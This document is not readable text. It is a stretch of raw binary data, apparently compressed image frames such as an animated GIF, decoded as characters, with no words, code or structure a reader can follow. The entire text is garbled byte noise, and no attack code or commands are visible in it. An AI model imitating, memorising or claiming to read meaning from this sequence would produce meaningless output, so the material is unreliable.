-�tg*���=r�:93�O�0���<��A�� %�x� S��`�}љHAv\�M�� i.�EapY�����Df��p �%1��RX��%	D��a$U�( �$+�B��>�E�d�MM4֒�Tzt������@Z*ʥ,Ў��N��v��G@�.f;@;�G"��R��`��.Dkq	w􏒍I�`��?J����o.q����� ���� ��X�!� ��A�R�~ܣ.� ���1$%gP$�|���LH�"�K�J"�'��E���1\h�G�����p%=x��	 �H��XJ���"B0l. �XJd�V2(b�I�Lr���M6���;���`r!\����1�E
���`4�d�� �,͙��|��)/$@]/ZLyħ��|�\4`DJة��%bز6-r�J&��GQ���1n�d�G�(������<�f
Q�S>-�&? H�yKaESjr�5cD	�Т1�A��k�*����p��+e�
$�Rt�%l������HlǏV��M����@!�0��0f}ϊt���?�J^��<IA�FH� ���h-:�����$�t�$���[�6��jV=���pK�T���U����YƸ1Bh }�P���C���ю����V9��Iݫ$�������-L2�~7��~��\�2
>�hg���Bhq��G3(��l�7��pN����R���L��v���E�
Y�m,�e�YD��md��Y�u�IS��(��a^�^�������>+�o|o�"|��%���513�澇��5�X�dB��,wr\������]v�ƻ��d��N�v�I���nʱ n]�X@:�1�p�V���~^5�^8��j�"I��k�h�b7:�e\^�i #(F.�3*T.�"�:�a��MX�H����a@m}��?�0�cP�R��V��YF�Sت�{j��6��/qj  �8Y$�v������G@�9~� �*F��'=�`����+]{�XxCu�{ �-d��0�[BUe�4�8�������U&!��b�k[��V3��<����^H>���c%l�q�aKY�ۖ��w��c虝�� ���m兠W.?�)�
���3�a�y���y���t�B����V.�3uFfT#��2$;��鵐cv�9�-�`��2����-�as�vrљ���<풘�'U]f���Df�Gg��v�ƣ��l8�c��.b�m("u��`�l��Ţ��my�a۲�*4Z�=3�H�QG�˻�h�F��ٶ��Z"�|@(P��-��8�<�ǫ>�H �oT���LD���!tЇu6��͜�LU��$F1��?�X_`�?��6�(���2���x>�.�l���q�X��XI�5t�,@,�����1���&�@��k���=[?���J�)2%��� ރ��C���!� ������3@��W�AJ0�v �����
�ÉT�y	d�SB�m�y ���;���o�&��s�6�3� �WB�|�10f��@~c�1�S0�\����9k���)7q 
$B! B�;B��
��;B�#�f  �K�|X�|P:�ӈ3�$j������Aą�3C\��Z:@)��	���%�Y(����V��
��# �c *ąБ���D1F1XD�H<�I����/���s�0�_ �f��Ph�F[�lK�l�&��p�
�Ŋ�@��a<�S���/�1�`��F�F�؍a�H�(��D��3:"	
  �@�: Fp��@��[r�lC���d˹��(��C<�����@� >�#��'�G�8�_�{��G��4�3�����	hH][H�9@�LH?���
��2�
-r�@X�	������œT3��E8�D��	�XD�0?�����c�Đ�z��p��k������)`)��_�����_c�e`?��7�,�A��� �=I�TL��/�y?�X���$���4<1xm���p<4���8��9e�KF��)��༶;����K���l���Z�8L�� �����t��㱈;���x���F|:_䇌Ȉ$#Z���	
H�;H��F�) υ� )p�\Y�eؿ�#�l1����M!� ^0A@^�E׻6�9N����3�N��G\��W�B��!���H���<�-�<��M�K��6��K�\D���k�����N*��(!(�Z�.@��y���\�E}�cD���
[b�`�5&�K̓�լ�^�� pϤ�J��>�-�C��� V���Ѥ�;�8N��GG�@�,МD|�J
��4��g�((���_ fXH�Q��TH[ڂ����I����7�;�h�Q� 
�+���H�'$��:	Ob�FlU��"Qz(�J*��H��Aŷ�Ce�,UTF`T7XO�qO*<QJ�AL%��r ^�7��	$^�Be�D���|�p��D����E�|6Ԫ��#�h�e�`UH&	@xͅ��}�ͽ���R�DQ�
�g��}�Pg��iK�k��q���`�i�<|F����E�p�¡ �� S��l$)G�F|�`�ׅ�����1
�&�VĄ�k	<�M�Py��ő�0BHR	Љ,���ŅG %�0Y)� ҉��_Xș�2�x� ���WF�YF���Xz?�U�.C� ����V������Ex�X��A�_|Z�UYi����/��e�s2���p̓��
�[5X�d��|����j�ݠm	�C�"\!�\�� ���`��q��@D��]���VB����= T�r�������My��M�QM�A�YmU�Xt��|������̼�[�}J�l���	L�B�FaAD�݅A�h�3�y�Բ�Ư[Yh��F�{υ�̅E���c<����pּS��(���oc0	N�B�]P�К�4��ཆ��x �:"p6�ȇ�la@�_�may݂֙�ʭWy�Wd�����;�	Z��؟}^Ϋ4�����-�Bs��K���a�I�Q��0�v1�z��[`e@�#�����W6�O^��$N�L��%�aN}X<�OY�^�����j�H���)Wn��� W�Չ�.�w!����<�- �5.[� 4�SHfhE�$i�V	���L#!tX8i�����ڊ�7� �O����`�z����`��Q�dI�by}���dFh|D�T��ˏ��T�χU�oSX�}Sk�15]W�@�լ� ��	À��:.�rF����V�a�� �r�ɕW@�PL�"^��7��Y6?Ft�.N=_WD���%'�(\Qى����N��F&a{~dx�@H�"ja��rye#H�h�l>hY�7�EP=�q�h�V�悮e�dL2���]�	�H��N���V�*T��煰w!�}�C�>�\���j6���1�e�lk.h�LG���<� �ik�D���y�*~���h���n��r%ב���pH���c ހL��cp�if;g��V 5)Q�Y�ʚQXvkgeJ������q ��*�X�l�|

���8K��A\M�������@f��R����R������bQ�A#�X��6:���^�6q���
�%��Q��^�r���nA�����gN� y]�M�d��V�n��G�jk��&��@�V<���q�&��Jr"��8�^Q$>�o�51_�]�5H��v��"�F� �d�p�9`8�d���-���p����
s:x	�J���	��E�����6�Ę�^fl{~r��nq�d�9h�Vh�.7�Q�n�������p.�����]��� 2<'��&��
��e�'�"�j�^��n#p�vs�~Ky�qe55'���Ň&���'��Ir��/%�3H�G�?�
�[�����,����Paws�*�lHaJ�t��P	��6A��#2�˫��9����n����v��@DX��E7�VcFP�.6�lsp�t��ΰq��� �f!��y�;�,�&W�(i.��%�r���ml#�� _tw���������^g�S�q�H���Gk0!Ϋr[%�y���w����(/l�WG���6��_x��V��5�du��'m�������j��z���b2!�אb��l���Cj��o�V�l36��6��9���W��5W'*�_%n�+���֜�A�`��hYwo�[y���谀��uφ8��_��g�o{ͩ�v҅㇝���(-ʡ�O��璑(1px$l���B��g�����Əlۏ|�?p� �� �[�{�AL�h.+}��N�w}X�rqX���蠫����9��l�������v�|n��Gp�Mg�_��k�{f���h��s)�AG}�7|�������9������`萂�d���
!@�! �q�@�<� �"��U�@�K#��p�@�8w�� !�
 � ,    � �  � �	H�������� ���H���(�cA��hI��ɂ=�T��a��/I\$��˓8'�ð���qJ��M�7eʌ	S��/<��pT �6��H�5*U�E6͚!p ��ŬbOv�
u �n9��������h1*NT;\}$ ��	��TpǑs��� ��� <x��4������*ٓW�ZE�+�c�2 �@��ݡ�5f>��5B?~��3����XIBΨ��rh���@������u\�uy�%�99r~YpSp}�����c��1�= Ax��".((��~m�Yq��\��=0}d8 N�1��]���cd����d�(���ե�A ��r�5�#jn�eWё���#��4��| �y0�8�q�h#|����m��fA�ِDGU0>�P3b4�N��� 
����O.�c����?~�X#c��_�Uȣ}��ITM�p�������L�[>IӋ��@WEU
�����ՠ*�_=���Md���	t��C3 ��cC:�X(������=2*�
�*tD��՗=DU(����!Ɔ "��9ߚ*"����j�M_���O~(k%.�Y�������=�jAl�3�qp[�?�I��Z��: tP���Ѵ�T�$�q�0�ŏ��#A�;P0q��v���j�# �°�� �� ��� ��bo	�B�(4���Kҟ��K�����':��T1�	��?�9���
�k�8�O}�qx���]IS�ۧɥ��%���u����c�,�E�)���O�h�.)�'��%G��th[/|��z����x׮�p�8�$>'C&A���ڀ��ūw�y�82�>�%i��ut���侓=��a!Ѐ��8��϶�*�6t7��?�H7�����t�z@�g���Hv���ȶ <"
Q�B��� !��0�Ȁ�b���8�\�8��zI >���/�t�G�`�3znk��w��or�rۯ�p��AQk���5�_���z0@ ��{6��&�Ev�{l��w���MN�PҊ2�dD&8P:��b}a��:_���/e`DQ��##lQCY�"��3����;�Bqv$�klcJ$G �FiM;V���+�Lk�C�� �v��m� ���@�� �=���.yK�e�xg�L'��p�3K�W�j���A��Q�_H4Ő��T#;�:8Җ��ZЌ  ��X�e�IL(1�APЍP2�@��@v����%!�b�-�13a��	Iu�� �O��p63e�J�+�V�����(Y�h!g�C�[A�����(�w:�N
�Pq�˜�4�����I�N�A��5��M�.�F.�	0Wԫ�*7�R�%�{F�	��WKr��H���7�FÈQ�J?�B:��hTzź*rq]��M^'�r�����i��L.#���G�D>��!9�Ӽ��e�:��DW�fӚ.������u�\���ԧ��(%&[�b5B�y�"5��WSw�F���uu-`�n&��)�)/�bx!�����{��X�,!bH��BX!�l��j��" ��׿VJ��W���+L:��:��u@s�0���	o*/�6��aty�G>�<��}��B�;���de�*|I��4�I �0��]�Є�@}�SǏ=��&Ge��z��/I����4��bxb=�^�K�R�Ȩ�~3��>dSL��� �nd,j�oeq��i�V'�0�@��`
�O��.I� �Q�M�"�P�QpaB�L��Z��GQ@�{(_̣́t�@2��p[�YM�b]�1w���eam�_�4�,zޔ���4����=�_�3̿%3�n�8T}I�2
l����o�Qh���IVdo��Ex1S�6`KɉZKP�Q6h�'�z�'>�X��Vt�c\	�c�t�;�[Ж�h@�!(�(�`���-����]�ư2K����r�rh��U���*�3�H�C�EK�LG��x��l�d����Aw&ݮ�1c8̱��Ζ<���x%���|ȗ�6(g���R��A��D�8�I��iS�Я��y����Ė*$���� `G�?�d�=lɔQHx�PO:�_�-`����Xk�)����r���20N��%?<�7Oj���H�����Ơ?7z;/�Ԝ2t�������������\g���L��W��'��������F�gv�y��hzT�	Vɀ.���`��O^�|w�D��+�3��؎KZ��s����?$���j�+�`i�8���9P���&�(���p�1vb���r2{�2�f�q�r\v�\��0��s����2��Me85K٠�g3Rt!; wO�s��z�z�#�U��+Qt*F�/*i�Tk0���Wp+�r^  H<F�9��@�d�'H,3�Q����>9arKQ�y]btet9�{�y��3xBG��!hJ}�9]RU	Uh�rB�;9G}	W���O5�w78Wび�~�6(�ǆ@����|�2Pd��%ӀF�H}X�,�*�?rw`�v��+i2b= ld-((�#�=8��- �$�`K�iX�2�2^�E��H�wHS1�b_0/�p�+l$X��p;"Q|DW���B���ΥCY`��E]���"{сH�0�S1I7>�LKTy^��� �6�{��BGgk�(q�d?� �C�ӌ}HH�h3�"{��#��.S<� ���0������4���%E�
9�(�T9�'�8��4P�EZ��(E}!-:2v�t��0����mu�Y@D�S��7W;�G(�*4f@y'�1-�E6��h=���qx|�cw Hr ~�=��w��i"NB0X��}���/\+ck�()En�B\�DP7=�4n�hx��2a����4t�p�hccVN}Ya��2��*�w�h�UE�D��Y�2	��j�4bjQA��\� �y�bx$Y�?��9;ha᧚0"@���yJ�y�����/��9�4N�'uh��)�F�OJ�r�ԍ�XR�Ǟ��8Yd�R��s!�	�e���#��	����$-'�����2vi�kA�����B(}�O`�R�9���%��+�c���i���}4n{��qW/⩠�r�I`X7ՍJ��C�XYq֣�"�oyY���g���G�^�*��BD_�T�y�V�$]�Vl@�y����� 
3ܒ��0��CzT� 
WZ���~�)�[~�3W�}sj^���u�D��%���>�W�	 �\��s腸8���y'E"����ъ��zvi�3���]V$�Eq�R��9[��t�A��+���H)��rI�$B�]����&�I7?�@a����b!�(��G�yvIR}*��3\�y+rv�H��w$�p�թ�aeok��B��U��'�cڬ��5�4^Jr$ö��gv�7���I�wd�O�6a���*4ZX��nЍ�S�����W�%&�6���ڙ��\FFF"�\jy��9@�O���T��d��&-�{�5 :�3/���*oÆ$'icrS﷭��$�FXjʲIj^tIr���Ѝ��;�(������l\�C[�Q[����{>� �b���!����k�\r�(¦��xJ�Y��#=��|�+���Ժ�w�����Zor�e6���ŭ�t+3�j��e(���W�@M�걁8���+�WvF	4@�K˱���7���$1;r�+۩.)�@�=�81���F2���rӺ1*�ʴBA���A�k��۠~G�ryN[�c���q�*Kc˖Ou��Rj1��㲲�+*Rj�T��FZ���"G��kN��_�A�a����]	_?Z\�X�F�����9��$� I,	�ŷ9��y�����]b8RI(�6��<�;�`�-U{�$*JFd(�'ʖIW�����`��z�|Jp)�$��v����k
��P-0������ʄ���Wj��|O�z�:=�*<\ƽU۹[��UY!�5O\U&:��׼��i�:"�Ħ�F�wa| Rcq���8�)�}~���A�02\��aB������wǹw�<)��rX�FZ�$�d�g�Z-G��7��7; _}�c,q��ji�q����+������'��Z�>l�H���Ɯ7�Q��!��{`覧ʣ����fG¥�yg���Aè\���H+{����_\�����{�
n���L����4Lì�p�L�a�z�-G�j���@	,K��8q\�͜=ʙYb,7�jo�����¿a��̹ޛZ'l������b���Ʌ�8Ef��$��lv�Iġ<��;oQ�l#-�C	8���L��/,-������W^R$�t�z^9����`��<�G$�St �t�,�[��x�Y��QwL�F�:L���b|��z��]-��[����m��!]�TN_\���B�TR_*�Zt��yw[��
�e�w6(�H�_-���f�&6����i����ٜ�MMul��L@k��Qp��׺��g���`%����N�$.�=/ �'<�zu�j��{�cXc��wR@@o�-�����;l�}����Ml� ~ �G�"���q���韱|��Ժ���Qvl��o�u^����Aݰ��C��i}Kht�+7ЙͲğ�[�$�<�+�;�'ylCo^������;k���7a�C|���9B7��"��	��x$��D���6<�'��A��#\��4%��D$��hw;�D D@��^��- (��d��N�Y��J�Iδ��t�$�6��;1/94�4�ݑm ��#�*ƭ[�������͙�3��j��q��GLX1��s`t�imBcm���T5�wR|�^�
j"��Y\�'�>���;�B�Ò^�$6���6��&�K�c  ���t�B�Y=�=�����ٰ˲�'��֞�1{�Q�xS?lpS�^�!쳜;#K�^�캺CЛ�F�~�r��(5~��n�,����FvS�˼�"�5$'�
.p����nv;�F`N��_ſ����n�cM��M7��'6BT~PK;�,�?�,ꣾ��8����+�"I�S"'.��$ ��,���$��f�;b�F����J���K�����LN�33O�՚��Wc�uI:��+�~wN#'��B+�4|����l��nF 	�d$ny�g�z�p#k���`@Β�V��%�P��:_��u�/�+N��S���;s_�4�OυP��V_|`�;��,��Vr���^E�����$��j��lϻg������J2���(���ԯ�Ͽ�#<�+l�aS3���޽�V�GL�K�m>�2�.���������[}\X+�=�z�����0��/������( ��%�?A�
�Q��@�����F�9 ���J���· �| ��I�)QJȒ��˖0�p��@B�|�������G/^��S�;�@%h�Ê�(P@i�E�q5;�f?$ `+��J�qM�|�K	�fҼ�O�
�p "ԁ�`�$���c�NZ��Oa#\O1����c���A�H�rU������������F�B�"��U�F�\\2�F�i�5u6�J{D��!���\��$�,1a����.ޚE̦����O���8q�Iv� ��|��Ki,	HkI���sp#���% z����#�sO}�)��(2�K���'��,Z���p������|�A��6
�4$ɳ-�xCA�'�@����(tbr*���/0��@ 3k���L �h�q�
�3�G�@j�#� B��#3���rcxy2J��2�1K������S��3�|�!1
цdI1��Q�v�4驜:�KO�`&?m��Ä��^�|��4I'����(I�G�|�M)�GSW�H�L[m�T��b'�N���f�MW�Q� �衜����H+j���KM���8��Mo�͸�<� fPjg?h梨ڴ��
+�	��;�^��D�c*��ꠤ��PA��$1n�Njk��
w���(�� ZI�,p�-S1�Q���yB�N��8C	m���'B���J\0��ʐ�rK.!�O���E�dMz��~��΂K♂���'.)$Lѧ[�м"�����]٩�Dl?�D�x}R�_\�>��
؇����F��
�V��GN����Pּ����hf�f}|?����U�e&N�0Z�Ug{�����������@��Yo���Y�KÚpr� !0 ���$ �3
x��R��l��S��md��m5�W^�¤���g��J���d�[B"_Np�% @)0��Z��������1��O���a�����(`��i�_7Uȕ�1��'�FQ���	�łe�WEؐ.�DPz�Ch?bI�C����8g�LY*f���Fp��<�$[)]�T�C���Ja��g�!N^���%*·l�c�5�=Z���Z%�GX�!!Y��� ����ZApP�c��x�4	8?9�
"*����"�6@��J�%?��%_]� 	
Т�1�ƒa�7�J6�ql�|�}#
^���15���YN(ִL3��A:$S�XuJJ��@`����a^�\ǜ�b<瘥$G(MJ�DT�C�\:��z$���*~$3�m�GL�w�Ƣ�t�7U+'��~����O����z.ZYsR�x۳lT�,���	G(	4q�Od�G�q cv�0�6�b��J��V��;k�m�9(����y�4Z��LHS����m��(�V�P'F=@7���Y�Z�f_��U^�*:�*V�UΓ�A�O�����!�&I��3���+��z`��aQn`
B��DSzp���\e�(�U��x���%��}�n�*��bg��[��fltuH��â�ԉ!Do�q��@0�( ����J[v���'�@�[�i��l[2���z�mQ@�8(�YjxYj����.p�{�t7���x�e[M�坡��;+&ɶ��BC.�/�j&ʀ[�OS��D!LPS�\mu=�_E,S^8���^Y�)��Z�ݭ��[1��՗��nI���� j��I�A�5�WBq�RmB��
$hm���w�l�����%�%#� ��Hť$��v/�l%Q��?��"�Aq
���v~[
|��Z6�������B#>
��-�!�[��֑�$�U�2u\)?d �)t+�7��4:���f�.�I]v1|��nz����th���cL�p��jI��-�4�9C�*`֨ �P���|�FYQ(�@����@hP��oF�#�%	�5��<�^o���v��܅���!nq�ܧ� �2 =��6��P�@:�i� ���4�%���[#�:��.�I��#��d�;7&�3�qD �IO���3'}���P~����A��Ϭ����<H��	��D`��v� ?�H�Ɠ����^���0��R(�y����L{��C��V��S�iu�.�s���a�x�Kw��!`��@3�W�����E�3s~�t��[��{-��E��C$y۟=�i�|;���F�|~?vO-P��,eaԨ7�&��oŸ�dK�'�ߦD�fǽ�'���Y�/��g�<�{��gC�@����cg׹C�re���,����}���rs��a�8&�9��R($����	�����A{8��?<�A����k��;Q�F��0A�[��>�8�C��b*u��傈Z�ݱ	������<��@����ݚ�ڃ"h��h�� ��tB��| ��^�����Ϻ��*oz
���8�@��2�;	�B�
�a'I���;�L��X�VBհ*�B�@;q���	� ��y���
�蘙��h�XY YS����0���$�<�(4�����?4	@ĝ��;6-�A�y�G �َ��5��á�3�:A��
KdC�h�R�2S�@�����؉�J�kR�À��Q?��^������J�1�O�Q��K	��l���CIE�[E����TJ'�܂Do�!J<Ƙÿ��';G���uԽVp����x�?��� �Ż�8.��/����^I9a2������p|8��9��D��%�8�̘�5���LA0E�3�l��|�T˂��k��Ty����o����2)��8�9����B�Y�Y�=t<�w�ɳ;��5���T+�80\Q�Sr�K#ɼ躅���!#XI� ���/��ɖDG��tTLH��8hL�LG� �����=[�m�.o��(��CI������ q`8#Q�2��I+�G���T$�(���Foz�`1I.ykI��p��K�p�����  !�
 � ,    � �  � �	H����1T��!���a"_2�c8�!A�9"IR ��(S�Dh��!�y�+� (Z���'�<ٓ�O��H�L�%&�/�$dx  ���uP���Av��q �nt^��@1�p%�E���(��  ���`�5.Е�~A�V�ڶ"�}�p)J���@5��P�;�C����C��
;^�,�Δod�k�$P�*�EեU"︼�?��p�m�_�|^���`���7b���24h���B�&'�x5t	��Y�/���/�� %���O3b�����C3B`��? D�e�uD!��D'�~����=��X��A\�� Z�N�r&
��V�Sf�!���?�E�_�P���4���h�E&��H�5� �TEV�]	��#q��=Ǐ�=�b�QJy�(es��Z.t�~ �� �HA�)�� P�VX���Вq"�ddPJ)%��Gҟ�j�D_���?43�$R� `U�
\�e���?'5)d���iu�
4B�l���DBpW� .�qF��
�x���B͡$'.mq��~R�.�#e���d���`�@JX�
�6�BN���XA�
�!Mҩ�#���)9���
�A(8 �H�H"�'A��QpX9�[�nZy����V�L�bSqZ�����v�Uq$����/B���6�Xu��קe��E��LsG=gR���e'��
G�#5���]��b �z��@���Y LGc��8
I�t�J�����U������i�@��׾��Q� U���h�jRA�7��r���n�� =p�9���q��~���ЀT ��B8�����Gc�[�x�����w�y��v s�nЕϚ^3
@�C��}/�B� 0�4���Ix䕆ŉm@�LdP�" ���;H��ǰ��u��"�^/
P� �.$1�|�K�P�����9����5A3�Dh�J���8�����U=�	x�H =H�@���� 0,H�6�KF�QU�| ���@�GD�}Ad���EV91A��� ',r�a�#h�=	J���t:D�i���8jF���,ы�����U��D蠶>
$�E��%�9I s����E"�Y&�$ހ�˦]����6ɗrd�&�([E�ǕOK bMɀ˾��}��S#���Lr�����ت�AW�`h6�v.��LKc��r�I��#> �F�X3�,�lY��"��8L 4#���:����`�Y���+�pH�b�K� j�b0~�,���1�PB(B��Pu�4��(�P @����R%W	,}�h���
�������A��R�8OGT�)g�7��c�d�^���=��Bc��Otmf�O��f�Z"hU���eK�>O�3��W���9�8/M/p��z6� hM	
���� ��Y��:�+!��t{�^����
���*`�N�Jk#�}�96���ݘ�>;�J���͐^��D�� zm�����		����?��	����E^J(\�a 3L�QF޶��j��z��Ζj s�o����̪M�"';�d�Y�N�� l=")l�Y�r\��Κ�pO�ӗEq�¡�pg��,��R9�Ȅ^׃�J�,�a�d+�v��w���iJ��J����Mo3�=�Ÿu<�B��M�xڵ�.
�	�9%8,��M�E�D�C��aIr2~L/�LT_2�(�x�:��f��P��tw� :�/�Q `��'���v��z ~N8
�j�LQ ����x�p�r�*������8�gQ�N֟�� 9�#�Cq�J�X�ճlz�Jk��Z�~�UJ�g $E�<��L�#�Z3���Ἥ�P	6�y[�*P���s���x��t��V�~%w@?��E�ʰ���4,��%���� ������T�uq�����]*#�ಧ�5R]#AZ�y3����la �olQ��W������m�,;�5���:���眢�Pl?���H ���|�hV�t-�:���p���Uk��O��F.-�7D8F�u.�h 0Z�6��kN�e|��Zf{������@�-��������q�k�O�X��@�Ёg���)P�'
�%5��+��ܵb�0B(A�e��!Ѕ�GC��]D>�@bs<C�<OP�;���P�/�W��)�i��=I<3Ż5	�z |g5A�q��)��8 ��w�nJ _ԝV=��ac���.��6�fV�?�-0����|e�^��Wc�̓�'���ˡ�a��w�M��jۗR�U��)�GP�E��#4�i3;-�u�|�V'��(��2'�M�����OSA*�g7��A�-�R1�ga��#�_��]O4L�u<�D~�u8dd� �ws���2���tPU/h7F�'*T�tJ�w"5h�:f(���~��[AA8]5eM�r������p��Q�q.~�S��� ;p'�<7aF�D�3�&Q2h��*��f�"B�yY4��zdTj�GxXhdy�,U�}�$A7%�bf2l��h�cf�=w�jx�O���f�5<Tg�&��f4CS/P�AOU����t5��ps}$�t�q���Q&y�l;vY8v��sƧ:צ9�bPZ�s��'�Vj�hH�U&�.%�JGR�DE�3_�����#��_�b��f|Tv*�'�prM�CcKlh����(�նu��A��$Y���O(itP�2�V��O�8�67"�؀Ѳ���i��l���ȐvBA�摬h�!2��j�[)�D�vI-Y�A#s�'3��Ê4�k�r<��#Q&B�sfm���_��Gj�#��� �E!���bـjd*�r:$5�s���x�ؓ��W�oCA�B��S�����ma�B��B���(&:��w��� ՚��~?ٓhFM�P��D��sM9R�HuD��3�����"�h�#%* �q��h�uH�k��UA�=�xg�8�:C��A�="0ґ=w=��_t=��fV��ؖ�|-�E1f$=��~wyq@3q�9q��r��s�7a;!�D�-'R��xQ�Y���cLrH�1DD �Ȋ���He�qԹo���	P����1mj�ׄHRb^ՙ���H��C}�!�e�)�v�����zk��jt�D�)x`y���T:t��$���f=Zyv�A�"���y�!$h�#,w�!��X���~`�� ���~��TVw�Ԟv)��gH�Y�dj}U��:x��.�V�i��U�9aTn����\秀� �1�B�� 7��"JD��M��GZ�j��q�����Y���I�52�#��y� �ʙO�*�ǐ��M��.�"=�Z�y�M���x����!$j���y�I0r���d�6;����D:���3eR��8F�D�p�='���ohh�"��Z�Bl��8�x�9�u�F�d}J#1Jk�Y�(�z��x�ǯ��u>���֚���E�ʙ���Jd�T�$Ҋk�&I&�1���1�s����z���H9��@�c�%[�6ՙ֦�$���1�����4�a����ٍ��=[�I������T����&Q�ʒ'��
*��"� 
��l��.��)�G���s�H�Y���f�/	j'aI{�uyN��Ӱ�r�'fi��٤v?~��)j�В�F׹k�b�y��f�]Œ��6�u��|ts}eD�8F�D�/��:�ֱ��i�y������p�_�9��I?ڮ����j���Xd7�9�[��!Q�/W��֚�Y�#h����$�|fMZgs�%D�.�s�(�R5q���#=��n���۾»����fjh��U�E&*�Xq�z�MJ�uX�9���9v�H���ľ�I���ILk�������7�YF��5\�=�ђ 3��n"ktƩ)��´�)㨩����H�k*v2�P�A�cH���2�(��Z� jJA���[6���:&���j�{7�a*��v5,A\&�r�5q
� �t�zJ�A�8�hhLI��_���T�o�A��C<��XH��t��k͹*c2��ʄ<�*��h�/�<�4���id���Rx�ld���YɆI�d�cb!�:�T6��V�(��u��k�6eixw��.�;���GhHkz��v�MiF����l��|�!T'D0�� vT�����)�Ѫʩ4�V�fb������9W��/��'��|�4�F�������!�E�-�M`	�'Z|aJa�*�{������-56q��[�� 2������׎��	�N{����|MF���� 6A��,�i�:F��"jL�#rǩ?�u=�����,�!W�*����[�%�:���B��F��&�2MmxO��?ƿ�J�U��	��r�;���UB��s���+�f=�}�d��%�ɫ��t��cү.)01���y��[�[G8�<@�E.�fcMև-h#}�j��ݼ��8Uفv�K��ID��ٻ��]�[���E��b�u��A��xz԰��J��(C���yj�j�*��4��*�:� kMM�~TQ�:��&QQ'}�iM@�/%+I�ƛ�,�@t=r�x=B���"qB�i{j~�s��T&&�f-�pN�gu�ʝ��=�ĭԂ�N�3�Mo'��)A"��%\����$��V-w��C��]�F|�HM�nG���1dx��Z|��!J�>�n9�h��hGd(�䞋f-<��9n��ͼV�U���Iݳ��1KN�M>�O>�F�?U^S��Y�Tb[�� %���M�&����^=�>�B�9��wx�*A����{Ї���l���:��?���zn�{>�Hm��m-����B<�I!�j�����Ancl��r�:W>�]�ܯ=����I�D�͸��~��=���p�a��#�4m�u�,�x���j��K�nG&fb��h6�h�>�>N��L�>]���i(�d<���c,���'8�.X�4�ZN�|>��6��.�a.2n�����2B8S1�x3������l+X�dI���3.�{��%��ʮN��(� ���1&g8�JqAc?!��Č����x��)S�}I�.�)O�
��-� `F`��D 	X���"m�p�����n:o�<�;�TGl t@��������k��ʞ`3o�Q��s�!�E%��m*H�䒎淭5x
w[e�B },YG*��K��O/S? R���#���#���/�f_�Gw�Z�UseFIwϸŚ����g ���OS��q���s3!=p�Ѳڊo�״*�:��ZsS1�������/7�^�x_S�cF�����g�;�� ��4�`ĉ?̞j��|���Z2�7��U$�z��C�(=>(�!p �$�� � ��Q�g�#�!ERp ���B~�'�_6�>�	@�M�9u��h�Ƀ$��EB��F3 %ڲAC!BP��z��T��80���JD@�lV\5n�g$N1� ��i��|2�d ���)���\֬��(�6M��iK��De�K�E�B�X�����-{��ڵ�8�|+��p�l��e�[?'���1�7�e�]�R�H��S�����?\�f�,��O��I��H1���l�(��?~@N6�]���|�]��]'ٟ���%�P��'���\���� �4���B�r :��Xk#�B	��XRH6	�k ���x��,���ś�� �R�( l@A�Pp�	xt�!�Q�G�(��L�!\p	/5�<� ��S�Ĝ�9j7���"�?�tTL���B �qY�9�,��4�d�I-2*��⊫Û�hf�(���	�,���>�x�BL�̚!��qM��L.����,��%�3-+ N���A�t$� B��=�& ��R��ىVS����9!�����eT^|4�H'�O�*J\�u�fb�2Gu�������ֺBYٜ^J���"r ���Ė�
F���JL��q�N�d=W�v}}�]��g�܈q�BP����:(}Ks��+�J��0�*e;�52�>�B���}bqo��蛾�l�(�W
,��$f&u�&:
V�U��<l��*���涪��j.��&/
�"�i����'~d���������jvA�`��5�kK�p�}����C{�gR�r�;��N�@�C���EJ�D~Pj������Uk��a�����6U�T�H^��ܠ�	�<t�{���^�[Q����b��>�&ٺ/h���c�oZ��G��Z�%˴j�5���y����D/��y.v�MN�K��f"'��$_(H3G��u�|<9P�ʕ��OF?3������(H�sP�Xe!��a���\�%�ALC蹕Ah��jh����&�ͤ��;T�Lճ�Y�@(0��("��.hD�Bdr=��Nw���r��0�@"�V�����]%�a��ᇻY��^;b1�o&�#	=�6*RD.�cN^S��H$�L'z�If_H|%�]�Pi���7<)VHnQ�V��(<�,$��Pp��L_�)���Z�dh2��A�&2N��+��.���h2$�H���I*t��EPHJ���K�$u���AE�E3TF& ��&��"�R����)�^��Q( A1d@V�����;B��t 
vB�Q�$|�alv'A�ZE�ҴR�2�P�vC��4DXDsCYʯn�8_E9��bA%R��F�����FW-�I[��jF&2�o%b� 4���8"��$Зv�H�9y Sf�KeN����x�Q�n35%^,_)�}9�̓�2j����9S�Y-��0	��%�T%UK��L=�W<��,�k4[�\�	԰���X
}�+	&���3�※E����H슠��3$| Tۗ|� q��@R�"V$�ÀE��t�r_��f�����qw��g4�]�$}k��+�7�A.�(��k��t��ҧ/P��I�Xz��=
H��aL!�ldi*֔�*�5j��ʁ�wa�|�ʅG��-��g>�(۾��&��b;XK���� b[��u��ĝ�f����k����4CS�6����� ?�����x���ޤ] !���5�6'�x �T�����X�5�u�6�u�����C*7�P�e�+��'��}���L�{��P�N�,�c+=��,8D9}�T�j:��O�~�\
��g��ؤ�T��x!Ha��W�A��oBg�` u�	ۜ�D��q-�j�OSet������'^�m �"J����Z���W1
b�ؐ�g �-�V��F�G�)JB�Ѵ�g9�N��\�h/�B��#]hVcԆ�!�Y��zx^+bc�&��6�qb폅�Oc�M�s�|k���"�C�	 ��7�2&g�[�Kap�ݝ[�{�� �~. y&��Y�*�+Y��1�a{5��ݳ]W6��ml�{\���M�qi+y��M����lyf9Z��v���cn���F|�e�`3&a��5�;���_DgP[�]Fa	��fF�o���Cw��u����־g� Hd
h��ev�lœHd��<1 �wRܖ%�9iHC6�^\��8�N�졷�;��w��c_�o�����څ���������z$��P%gW}J^�{��W���>�����ozHj�������Xt�����+��¾��| �����������	��ӈV0����M�-0� �	;�(�"��.�(
HY�09�቎1�8[�븷���9Q���C�b���<σ��:�Lꕫ� �{@L>�`�{��#���X��ӿ�0 ����@_��Ʋ���U�-�أ�
,	�s@'���;���H��A� 	H������9��Q3���-�"\��m�
��؍k6)	(�3l��	����3���B��A5��$�1�7�Y�p�ocC������	��{E�9�	�<�		T3�K����5,�	D�<0���>�K�(�%6�)��#�p�����J�P#�ö�B���2tB#��0B4�����6�5c��$pz��A{�p��S�A>
�@a�C�۴e�3\�{��f��.��u�>j�jD���D�A�����z�� 03
�dZ����.�=P4�Nc
+/�S�����f�	��/��}�~��A�_�=�b.�Y�u�	��D�SG����S�6�HM�=QK:P���F��lXĜHF�ɂ���"����5���9:G�lA������tF��3[0���H9�@ˤ��QK=��]� s²�j��������TD�dAJ	 !�
 � ,    � �  � �	H����� �@�(��A�� 
�
